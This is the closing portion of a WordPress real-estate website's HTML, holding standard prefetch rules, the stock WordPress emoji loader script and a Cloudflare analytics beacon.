{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://conniechickrealtor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://conniechickrealtor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51d9004cd121451db8306158230192a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
